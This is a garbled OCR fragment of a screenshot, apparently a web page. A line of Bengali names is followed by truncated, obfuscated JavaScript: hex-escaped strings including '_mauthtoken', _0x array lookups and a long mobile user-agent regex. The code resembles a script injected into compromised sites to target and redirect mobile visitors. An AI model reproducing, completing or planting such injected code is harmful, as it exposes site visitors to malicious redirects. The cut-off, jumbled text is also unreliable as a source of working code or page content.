
যাদব, মোহিত শর্মা, স্টুয়ার
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|